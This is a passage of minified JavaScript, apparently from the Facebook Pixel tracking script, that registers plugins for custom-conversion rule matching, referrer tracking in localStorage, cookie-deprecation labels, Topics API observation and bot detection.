e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return 